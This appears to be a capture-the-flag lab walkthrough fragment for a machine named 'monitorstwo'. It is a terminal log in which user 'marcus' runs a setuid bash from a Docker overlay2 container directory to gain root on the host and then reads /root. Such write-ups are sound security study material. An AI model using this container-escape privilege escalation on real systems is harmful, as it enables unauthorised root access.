 marcus@monitorstwo:~$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ls
bin boot dev entrypoint.sh etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
root
bash-5.1# hostname
monitorstwo
bash-5.1# pwd
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
bash-5.1# cd ../../../../../../../root
bash-5.1# pwd
/root
bash-5.1# ls
cacti root.txt
bash-5.1# cat root.txt
bash-5.1#